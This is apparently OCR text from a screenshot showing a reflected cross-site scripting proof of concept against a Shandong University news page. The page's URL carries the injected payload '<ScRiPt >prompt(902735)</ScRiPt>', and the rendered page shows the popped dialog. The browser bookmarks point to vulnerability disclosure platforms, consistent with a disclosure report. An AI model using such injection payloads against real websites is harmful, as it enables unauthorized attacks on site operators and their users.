 www.gnhz.sdu.edu.cn/news.php?id=1'=><ScRiPt >prompt(902735)</ScRiPt>
百度 <Ctrl+K>
国家信息安全漏洞共... NaviSec.it – 纳威安全... Sebug漏洞库: 漏洞目... 补天 - 全球最大的漏... WooYun.org | 自由平... 漏洞时代 - 最新漏洞 08 首
网站首页 新闻快报 信息动态 专题网页
902735
图片新闻
· 山大与光耀东方集团签约并聘李贵斌为校董
确定 取消
· 山东大学与玲珑集团签订战略合作协议
· 山东大学与潍柴动力签署第三期合作协议
· 山东大学与威高集团签署战略合作协议
· 山东大学深圳研究院揭牌成立
www.wooyun.org